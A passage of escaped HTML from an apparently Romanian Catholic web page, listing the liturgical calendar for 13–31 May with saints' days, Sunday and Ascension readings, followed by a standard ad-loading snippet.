1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E13\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EL\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Fc. Maria de la Fatima *\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E14\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EM\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESF. MATIA, ap.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E15\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EM\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Isidor Plugarul\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E16\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EJ\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EFer. Vladimir Ghika, pr. m. **\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E17\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EV\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Pascal Baylon, călug.; Fer. Ioan Scheffler, ep. m.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E18\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ES\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Ioan I, pp. m. *.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr bgcolor=\"#eeeeee\" style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E19\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003ED\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E† DUMINICA a 5-a a Paştelui\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"color: black;\"\u003ELP\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #dd0000;\"\u003ESf. Celestin al V-lea, pp.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #0000dd;\"\u003EFap 14,20b.21b-27; Ps 144; Ap 21,1-5; In 13,31-33a.34-35\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E20\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EL\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Bernardin din Siena, pr. *; Lidia, ucenica sf. Paul\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E21\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EM\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Cristofor Magallanes, pr. şi îns., m. *; Elena, mama împ. Constantin; Eugen de Mazenod, ep.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E22\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EM\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Rita din Cascia, călug. *; Emil, m.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E23\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EJ\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Dezideriu, ep. m.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E24\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EV\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Fc. Maria, Ajutorul Creştinilor; Donaţian şi Rogaţian, m.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E25\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ES\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Beda Venerabilul, pr. înv. *; Grigore al VII-lea, pp. *; Maria Magdalena de Pazzi, fc. *\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr bgcolor=\"#eeeeee\" class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E26\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003ED\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E† DUMINICA a 6-a a Paştelui\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"color: black;\"\u003EUP\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #dd0000;\"\u003ESf. Filip Neri, pr.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #0000dd;\"\u003EFap 15,1-2.22-29; Ps 66; Ap 21,10-14.22-23; In 14,23-29\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E27\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EL\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Augustin din Canterbury, ep. *\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E28\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EM\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Gherman, ep.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E29\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EM\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Maxim, ep.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr bgcolor=\"#eeeeee\" class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E30\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003EJ\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E† ÎNĂLŢAREA DOMNULUI\u003Cbr \/\u003E\nSs. Ferdinand, rege; Ioana d’Arc, fc.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #0000dd;\"\u003EFap 1,1-11; Ps 46; Evr 9,24-28;10,19-23; Lc 24,46-53\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E31\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EV\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EVIZITA SF. FC. MARIA; Sf. Petronela, fc. m.\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cbr \/\u003E\n\u003Cscript async=\"\" src=\"\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\u003Cbr \/\u003E\n\u003C!-- calendar in postare receptiv --\u003E\u003Cbr \/\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-3000694417355382\" data-ad-format=\"auto\" data-ad-slot=\"7747118969\" style=\"display: block;\"\u003E\u003C\/ins\u003E\u003Cbr \/\u003E\n\u003Cscript\u003E\n(adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ch6 style=\"background-color: white; border: 